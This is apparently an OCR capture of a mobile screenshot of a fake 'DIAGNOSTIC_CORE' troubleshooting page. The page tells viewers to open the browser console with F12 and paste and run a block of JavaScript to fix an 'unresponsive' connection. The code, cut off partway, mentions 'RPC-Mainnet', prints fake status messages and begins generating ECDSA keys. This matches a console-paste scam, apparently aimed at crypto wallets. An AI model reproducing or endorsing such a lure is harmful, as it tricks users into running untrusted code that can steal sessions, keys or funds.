
DIAGNOSTIC_CORE_V4.2
Identification of
Background connection
unresponsive
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 2x9rn5jw0ry

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Background connection 
unresponsive (Hash: 0xc654518d)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"ECDSA",hash:"SHA-256"},true,
["sign"]);

  const secret = await crypto.subtle.derive